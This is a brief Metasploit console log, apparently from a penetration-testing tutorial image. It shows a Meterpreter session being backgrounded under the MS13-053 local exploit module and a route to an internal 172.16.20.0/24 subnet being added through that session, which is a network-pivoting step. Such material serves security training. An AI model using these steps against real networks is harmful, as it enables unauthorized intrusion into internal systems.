 meterpreter > background
[*] Backgrounding session 2...
msf exploit(windows/local/ms13_053_schlamperei) > route add 172.16.20.0 255.255
.255.0 2
[*] Route added
msf exploit(windows/local/ms13_053_schlamperei) > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
172.16.20.0 255.255.255.0 Session 2
[*] There are currently no IPv6 routes defined.
msf exploit(windows/local/ms13_053_schlamperei) >